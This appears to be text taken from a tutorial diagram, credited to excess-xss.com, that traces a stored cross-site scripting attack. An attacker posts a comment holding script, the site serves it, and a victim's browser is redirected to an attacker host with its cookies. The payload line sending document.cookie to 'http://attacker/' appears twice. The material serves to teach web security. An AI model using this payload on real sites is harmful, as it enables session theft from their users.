 1
POST http://website/post-comment
Attacker
Attacker's Browser
Attacker's Server
<script>...</script>
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-comment
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
excess-xss.com